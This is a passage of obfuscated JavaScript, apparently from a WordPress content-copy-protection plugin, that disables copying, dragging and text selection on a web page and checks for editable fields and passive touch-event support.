_0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else 